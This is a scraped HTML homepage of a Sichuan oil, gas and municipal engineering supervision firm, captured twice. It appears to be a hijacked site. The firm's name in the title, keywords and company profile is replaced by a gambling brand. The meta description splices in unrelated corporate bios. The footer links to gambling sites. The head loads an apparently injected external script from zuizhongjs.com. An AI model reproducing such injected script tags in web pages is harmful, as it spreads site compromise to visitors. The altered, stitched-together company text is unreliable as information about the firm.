<link href="/index.php/tag/photoessay/change_js/posterTvGrid/posterTvGrid.css" rel="stylesheet" type="text/css"/>
<script language="javascript" src="posterTvGrid/posterTvGrid.js" type="text/javascript"></script>
<center><div id="posterTvGrid86804"></div></center>
<script type="text/javascript">
                    var posterTvGrid86804 = new posterTvGrid(
                    'posterTvGrid86804',
                    {className: "posterTvGrid"},
                    [
										                    															  {"img":"uploadfile/2024/0905/20240905030432441.jpg","title":"","url":"/show-11-77-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030518881.jpg","title":"","url":"/show-11-78-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030549568.jpg","title":"","url":"/show-11-79-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030625592.jpg","title":"","url":"/show-11-80-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030708601.jpg","title":"","url":"/show-11-81-1.html"},
																									 {"img":"uploadfile/2024/0905/20240905030836897.jpg","title":"","url":"/show-11-82-1.html"}
															]
                    );
                    </script>
<!--<div id="box_wwwzzjsnet">
                        <pre class="prev">prev</pre>
                        <pre class="next">next</pre>
                        <ul>
                                                      
                        </ul>
                    </div>
                       <script type="text/javascript" src="change_js/js.js"></script>-->
</div>
<div class="clearboth"></div>
</div>
<div class="i_news_title bigzm">
                 新闻中心<font>News</font>
</div>
<div class="i_news_nav">
<a href="javascript:void(0);">公司动态</a>
<a href="javascript:void(0);">社会新闻</a>
</div>
<div class="i_news_c">
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-16-71-1.html"><img height="312" src="uploadfile/2025/0527/20250527115245784.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-16-71-1.html">我公司叶凝绿被授予“2024年度成都建设监理协会优秀联络员”称号</a>
<div class="a_text_c fl">
                         我公司在成都建设监理协会两百余家会员单位中，拥有化工石油与市政工程监理甲级资质。公司设立二十多年来，认真做好委托人的每项工程的监                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-68-1.html">公司举办HSE及工程项目管理技术培训会</a>
<div class="fl div_text">
                              为进一步提升公司项目管理人员的专业能力、管理经验及团队协作能力。2025年2月10日，公司工作会结束后，公司在太阳城宾馆会议室成功举办技术培训会                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-67-1.html">安博app登录入口召开2025年度工作会，共谋发展新篇章</a>
<div class="fl div_text">
                              为总结过去、展望未来，明确发展方向，安博app登录入口在成都召开2025年度工作会议                           </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">03</div>
<div class="s2 fl">2025-01</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-66-1.html">董阳在北京寰球项目中获得2024年度“安全之星”荣誉称号</a>
<div class="fl div_text">
                              安博app登录入口是北京寰球工程有限公司的合作单位，为北京寰球提供技术服务。董阳同志是我公司委派到独山子石化公司塔里木                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-39-54-1.html"><img height="312" src="uploadfile/2019/1202/20191202015216845.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-39-54-1.html">工程监理行业市场需求分析</a>
<div class="a_text_c fl">
                        工程监理按监理阶段可分为设计监理和施工监理。设计监理是在设计阶段对设计项目所进行的监理，其主要目的是确保设计质量和时间等目标满足业                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-53-1.html">浅谈房屋建筑工程旁站监理作用</a>
<div class="fl div_text">
                             建设部2002年7月颁发的《房屋建筑工程施工旁站监理管理办法》要求于2003年1月1日起施行。其中明确指出:房屋建筑工程施工旁站监理是指监理人                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-52-1.html">民用建筑施工中监理应注意的几个问题</a>
<div class="fl div_text">
                             民用建筑的地基、基础、主体、屋面、楼地面和装饰装修工程是涉及楼房安全性、耐久性、整体性的重点，本文以新科花园３＃住宅楼为例，提出了                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-51-1.html">做好一个工程监理工程必知知识</a>
<div class="fl div_text">
                             竣工验收应符合下列条件1 完成工程设计和合同约定的各项内容、达到竣工标准。2 施工单位在工程完工后，对工程质量进行了全面检查，确认工程                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<div class="clearboth"></div>
</div>
<div class="i_title">
<span class="s1 bigzm fl">项目案例<font>Cases</font></span>
</div>
<div class="i_yjshow">
<div class="multipleColumn" style="margin:0 auto">
<div class="bd">
<div class="ulWrap">
<ul>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-455-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112932105.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/change_js/">
                                   长寿北部新城天然气管网迁改工程                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-454-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112749700.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/change_js/">
                                   天然气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-453-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112551487.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/change_js/">
                                   天然气管道工程项目                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-452-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112445883.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/change_js/">
                                   化工石油工程                                  </a>
<div class="clearboth"></div>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-451-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112249376.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/change_js/">
                                   燃气输配站                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-450-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112038711.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/change_js/">
                                   涪陵页岩气输气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
</dl></li></ul>
</div>
</div>
<div class="hd1">
<a class="next"></a>
<ul></ul>
<a class="prev"></a>
<span class="pageState"></span>
</div>
</div>
<script src="change_js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script type="text/javascript">
                        
                           // 多行/多列的滚动解决思路在于：把每次滚动的n个li放到1个ul里面，然后用SuperSlide每次滚动1个ul，相当于每次滚动n个li
                          jQuery(".multipleColumn").slide({titCell:".hd1 ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:1,trigger:"click",scroll:1});
                       </script>
</div>
<div class="i_title">
<span class="s1 bigzm fl">企业文化<font>Company Culture</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-15-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_qywh_div">
<dl class="i_qywh_div_l fl">
<dt>
<a class="fl a_title fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
<div class="a_titletext fl">
                         浅谈夯管施工的技术要点安博app登录入口赵琦【摘要】在管道安装施工的过程中，经常会遇到管道敷设的路线与地面已有的公路、铁                          </div>
<dd>
<a href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 <span class="fr">2025-02-18</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词<span class="fr">2021-02-24</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议<span class="fr">2021-01-28</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会<span class="fr">2019-12-02</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化<span class="fr">2019-12-02</span></a>
</dd>
</dt>
</dl>
<div class="i_qywh_div_r fr">
<div class="productshow">
<div class="scrollcontainer">
<ul>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-70-1.html"><img src="uploadfile/2025/0407/20250407095348628.png"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-69-1.html"><img src="uploadfile/2025/0218/20250218103855104.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 </a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-59-1.html"><img src=""/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-58-1.html"><img src="uploadfile/2021/0128/20210128031514465.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-50-1.html"><img src="uploadfile/2019/1202/20191202113845410.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-49-1.html"><img src="uploadfile/2019/1202/20191202113811716.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化</a>
</li>
</ul>
</div>
<a class="abtn aleft" href="#left">左移</a>
<a class="abtn aright" href="#right">右移</a>
</div>
<script src="change_js/Xslider.js" type="text/javascript"></script>
<script>
					   $(function(){
						   $(".productshow").Xslider({
							unitdisplayed:1,
							numtoMove:1,
							autoscroll:2000
							
						   });
						})
					</script>
</div>
<div class="clearboth"></div>
</div>
</div>
</div>
</section>
<section class="ui_div i_linkbg">
<div class="ui_div_center i_linkbg">
<div class="i_linkdiv">
<span class="s1 fl" style="width:70px;">友情链接:</span>
<div class="fr" style="width:1100px; height:21px; overflow:hidden;">
<div class="cx_content1" id="demo">
<div id="indemo">
<div id="demo1">
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
<div id="demo2"><!--这个div不能删除 -->
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
</div>
</div>
<script language="JavaScript" src="change_js/rolling.js"></script>
<!--                               <a href="http://web.scjst.gov.cn/webSite/cqss/" 四川省建设工程质量与安全监督信息网>四川省建设工程质量与安全监督信息网</a>
                          <a href="http://www.sczb.net/" 四川省建设工程招标投标管理总站>四川省建设工程招标投标管理总站</a>
                          <a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" 四川省建设工程合同备案管理信息系统>四川省建设工程合同备案管理信息系统</a>
                          <a href="http://www.sceci.net/" 四川省工程造价信息网>四川省工程造价信息网</a>
                          <a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" 四川省工程建设招标投标协会>四川省工程建设招标投标协会</a>
                          <a href="http://www.scjst.gov.cn/index.html" 四川省住房和城乡建设厅>四川省住房和城乡建设厅</a>
                          <a href="http://www.spprec.com/sczw/" 四川省人民政府政务服务和公共资源交易服务中心>四川省人民政府政务服务和公共资源交易服务中心</a>
                          <a href="http://www.scwater.gov.cn/" 四川水利网>四川水利网</a>
                          <a href="http://www.sczfcg.com/view/srplatform/portal/index.html" 四川政府采购>四川政府采购</a>
                          <a href="http://www.sccin.com.cn/" 四川建设网>四川建设网</a>
             -->
</div>
<div class="clearboth"></div>
</div>
</div>
</section>
<!--end content-->
<!--start footer-->
<footer class="ui_div f_bg">
<div class="ui_div_center f_bg">
<div class="f_footer">
<div class="f_footer_l fl">
               安博app登录入口<br/>
<div>联系电话：028—81515502</div>
<div>联系地址：剑南大道1166号美行中心1302室  <a href="http://www.beian.miit.gov.cn/" rel="nofollow" target="_blank">蜀ICP备17030019号</a></div>
</div>
<span class="fr s2">
<img height="111" src="uploadfile/2019/1202/20191202021846703.jpg" width="111"/>
</span>
<div class="clearboth"></div>
</div>
</div>
</footer>
<!--end footer-->
<div class="link">
<a href="http://www.aboutsure.com">九州登录</a> | <a href="http://www.houseksa.com">亚投首页【中国】有限公司</a> | <a href="http://www.naverh.com">mk平台</a> | <a href="http://www.firstdietpillclinics.com">乐鱼网页版登录入口</a> | <a href="http://www.rainforestbuilders.com">球速网页版</a> | <a href="http://www.reviewbuysell.com">大红鹰彩票app（中国）官方入口</a> | <a href="http://www.garganeselaw.com">爱游戏ayx官方登录入口</a> | <a href="http://www.allsystemdisplays.com">胜游足球</a> | <a href="http://www.wordsmithscotland.com">完美官方网页版</a> | 
</div>
</body>
<!--[if IE 6]>
	<script src="//letskillie6.googlecode.com/svn/trunk/2/zh_CN.js"></script>
<![endif]-->
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.l-i-n-k-e-d.com/index.php/tag/photoessay/change_js/rolling.js
body_size: 8765
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame
		Remove this if you use the .htaccess -->
<title>安博app登录入口_安博（中国）</title>
<meta content="安博app登录入口,安博（中国）," name="keywords"/>
<meta content="安博app登录入口【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】成立于1992年，2018年在上海交易所主板上市（安博app登录入口），公司主业聚焦5G新基建、智慧城市与云网算力服务，提供算力、存储、云服务和解决方案，是中国移动、中国电信、中国联通、中国铁塔的重要服务商，在国际“一带一路”沿线国家开展5G+储能业务安博（中国）【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】总部位于炎帝神农故里，编钟古乐之乡，中国专用汽车之都湖北省随州市，是集汽车技术研发、汽车制造、汽车改装、汽车零部件、金融、教育、置业投资为一体的多元化集团公司，安博（中国）集团公司总部位于随州市曾都区程力汽车工业园。【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】现有员工8013人。旗下拥有七家子公司：各子公司向多个行业辐射，涵盖了冶金、电力、物流、房地产、经贸、融资担保、建筑安装、机械修造、矿渣微粉、钢铁制品等领域。集团公司完美地实现了多品种、多领域、跨行业、跨地域的转型升级。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/11/7/ky1.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/change_js/css/main.css" rel="stylesheet" type="text/css"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<script src="js/modelmain.js" type="text/javascript"></script>
<script src="js/main.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/change_js/bjs/jquery.bxslider.css" rel="stylesheet" type="text/css"/>
<script src="bjs/jquery.bxslider.min.js" type="text/javascript"></script>
<script type="text/javascript"> 
          $(document).ready(function(){
			  var bgWidth=document.documentElement.clientWidth;
            $('#slider1').bxSlider({
				auto : true,
				bgwidth:bgWidth
			}); 
          }); 
        </script>
<!--[if IE]>
		<script src="js/html5.js"></script>
		<![endif]-->
<!--<embed  src="images/bgmusic.mp3" autostart="true" loop="true" hidden="true" style="position:static; left:0px; top:0px;">-->
<audio autoplay="autoplay" height="100" id="audio" width="100">
<source src="images/bgmusic.mp3" type="audio/mp3"/>
<!--<embed height="100" width="100" src="images/bgmusic.mp3" style="position:static; left:0px; top:0px;" />-->
</audio>
<script type="text/javascript">
		function audioAutoPlay(id){
			var audio = document.getElementById(id),
			play = function(){
			audio.play();
			document.removeEventListener("touchstart",play, false);
		};
		audio.play();
		document.addEventListener("WeixinJSBridgeReady", function () {//微信
		play();
		}, false);
		document.addEventListener('YixinJSBridgeReady', function() {//易信
		play();
		}, false);
		document.addEventListener("touchstart",play, false);
		}
		audioAutoPlay('audio');
		</script>
</head>
<body onresize="resize();">
<!-- <div class="loading"><div class="loading-img"><img src="images/logo_f.png" class="" style="width:100%"/></div></div>-->
<!--start header-->
<section id="banner">
<ul id="slider1">
<li>
<a><img src="uploadfile/2019/1212/20191212084111662.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084128189.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084141181.png"/></a>
</li>
</ul>
<div class="nav_div">
<a alt="四川豐弘工程項目管理有限公司" class="fl" href="/" title="四川豐弘工程項目管理有限公司">
<img height="62" src="uploadfile/2024/0905/20240905025136162.jpg" width="394"/>
</a>
<ul class="fr nav">
<li>
<a class="nav_a1 active" href="/">安博（中国）</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-1-1.html">关于我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-2-1.html">公司简介</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-6-1.html">员工风采</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="http://www.l-i-n-k-e-d.com">企业资质</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-7-1.html">项目案例</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-8-1.html">化工石油工程</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-9-1.html">市政燃气工程</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-15-1.html">企业文化</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-24-1.html">企业招聘</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-26-1.html">招聘信息</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-14-1.html">新闻中心</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-16-1.html">公司动态</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-39-1.html">社会新闻</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-27-1.html">联系我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-28-1.html">公司地址</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
</ul>
<div class="clearboth"></div>
</div>
</section>
<!--end header-->
<!--start content-->
<section class="ui_div cen_bg">
<div class="ui_div_center cen_bg">
<div class="i_content">
<div class="i_title">
<span class="s1 bigzm fl">公司简介<font>About us</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-2-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_about">
<div class="fl i_about_l">
<div><span style="font-size:16px;">     </span> 安博app登录入口（公司原名：四川丰弘油气工程监理有限公司）成立于2004年5月，是由长期从事石油天然气管道建设工程、市政公用工程和房屋建筑工程、机电安装工程、电力工程的专家和专业技术人员共同组建而成。</div>
公司是从事化工石油工程、市政公用工程（燃气类）、房屋建筑工程、机电安装工程、电力工程建设监理及相关技术咨询服务的专业化监理企业。具有住房和城乡建设部化工石油工程监理甲级；市政公用工程监理甲级；房屋建筑工程监理乙级、机电安装工程乙级、电力工程乙级资质。<br/>
       公司系四川省建设监理协会、成都市建设监理协会和中国建设监理协会石油监理分会会员单位。<br/>
       公司视工程监理质量为生命，以顾客满意为目标，持续改进，稳定发展，具有ISO9001:2000质量体系认证，环境管理体系和职业健康安全管理体系认证证书。<br/>
我公司拥有一个由中石油系统专家、行业权威15人组成的专家委员会，知识结构涵盖了工程咨询和工程监理各个专业。监理跨度不但是施工阶段的监理，从项目策划、可行性研究、工程设计，延伸到竣工决算、项目竣工验收直至移交生产的全过程监理。同时，还在工程监理实践中，筛选、录用并凝聚了一批具有深厚的专业底蕴、丰富的大中型乃至特大型相关行业工程建设监理经验和良好的人格素质的高、中级监理人才，目前，我们拥有各专业高级工程师25人、工程师50余人、其他工程技术人员和管理人员30多人，其中国家注册监理工程师、国家注册造价师、国家一级建造师、国家注册设备师、国家注册安全师等60余人次。中石油监理师、四川省监理从业人员培训合格人员60余人。从事现场监理工作人员全部取得建设部相关部门监理资格培训合格证书。<br/>
公司的服务宗旨是：守法、诚信、公正、科学。公司的质量方针是：坚持科学管理、提供优质服务、承诺终身负责，确保业主满意。公司自成立以来，以其科学、完备的质量保证体系及雄厚的专业技术力量，在川、京、渝、陕、浙、湘、鲁、黔、滇、苏等省开展监理业务。<br/>
        多年来，我公司在化工石油工程方面承担了约千余项工程项目的监理工作，累计监理油气长输管道卖六千余公里，大中型燃气输配站百余座，钻前工程六十项以及CNG、LNG站工程、页岩气工程、大型储油罐工程、石油化工生产装置建设工程等总投资超过百亿元。在市政公用（燃气类）工程方面，城市天然气工程建设监理业务涉及中石油西南油气田分公司所属企业管辖的成渝地区的多个城市以及浙江，陕西省、贵州、云南、山东的部分城市，近年来城市民用天然气入户工程的监理量已超过150万户。<br/>
公司在多年的工程监理过程中凭借良好的企业信誉，丰富的工作经验和认真负责的服务态度取得了建设单位的信任和好评。所监理的工程项目无任何安全事故发生，工程质量均达到合同约定要求。                  </div>
<div class="fr i_about_r">
<link href="/index.php/tag/photoessay/change_js/posterTvGrid/posterTvGrid.css" rel="stylesheet" type="text/css"/>
<script language="javascript" src="posterTvGrid/posterTvGrid.js" type="text/javascript"></script>
<center><div id="posterTvGrid86804"></div></center>
<script type="text/javascript">
                    var posterTvGrid86804 = new posterTvGrid(
                    'posterTvGrid86804',
                    {className: "posterTvGrid"},
                    [
										                    															  {"img":"uploadfile/2024/0905/20240905030432441.jpg","title":"","url":"/show-11-77-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030518881.jpg","title":"","url":"/show-11-78-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030549568.jpg","title":"","url":"/show-11-79-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030625592.jpg","title":"","url":"/show-11-80-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030708601.jpg","title":"","url":"/show-11-81-1.html"},
																									 {"img":"uploadfile/2024/0905/20240905030836897.jpg","title":"","url":"/show-11-82-1.html"}
															]
                    );
                    </script>
<!--<div id="box_wwwzzjsnet">
                        <pre class="prev">prev</pre>
                        <pre class="next">next</pre>
                        <ul>
                                                      
                        </ul>
                    </div>
                       <script type="text/javascript" src="change_js/js.js"></script>-->
</div>
<div class="clearboth"></div>
</div>
<div class="i_news_title bigzm">
                 新闻中心<font>News</font>
</div>
<div class="i_news_nav">
<a href="javascript:void(0);">公司动态</a>
<a href="javascript:void(0);">社会新闻</a>
</div>
<div class="i_news_c">
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-16-71-1.html"><img height="312" src="uploadfile/2025/0527/20250527115245784.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-16-71-1.html">我公司叶凝绿被授予“2024年度成都建设监理协会优秀联络员”称号</a>
<div class="a_text_c fl">
                         我公司在成都建设监理协会两百余家会员单位中，拥有化工石油与市政工程监理甲级资质。公司设立二十多年来，认真做好委托人的每项工程的监                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-68-1.html">公司举办HSE及工程项目管理技术培训会</a>
<div class="fl div_text">
                              为进一步提升公司项目管理人员的专业能力、管理经验及团队协作能力。2025年2月10日，公司工作会结束后，公司在太阳城宾馆会议室成功举办技术培训会                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-67-1.html">安博app登录入口召开2025年度工作会，共谋发展新篇章</a>
<div class="fl div_text">
                              为总结过去、展望未来，明确发展方向，安博app登录入口在成都召开2025年度工作会议                           </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">03</div>
<div class="s2 fl">2025-01</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-66-1.html">董阳在北京寰球项目中获得2024年度“安全之星”荣誉称号</a>
<div class="fl div_text">
                              安博app登录入口是北京寰球工程有限公司的合作单位，为北京寰球提供技术服务。董阳同志是我公司委派到独山子石化公司塔里木                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-39-54-1.html"><img height="312" src="uploadfile/2019/1202/20191202015216845.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-39-54-1.html">工程监理行业市场需求分析</a>
<div class="a_text_c fl">
                        工程监理按监理阶段可分为设计监理和施工监理。设计监理是在设计阶段对设计项目所进行的监理，其主要目的是确保设计质量和时间等目标满足业                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-53-1.html">浅谈房屋建筑工程旁站监理作用</a>
<div class="fl div_text">
                             建设部2002年7月颁发的《房屋建筑工程施工旁站监理管理办法》要求于2003年1月1日起施行。其中明确指出:房屋建筑工程施工旁站监理是指监理人                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
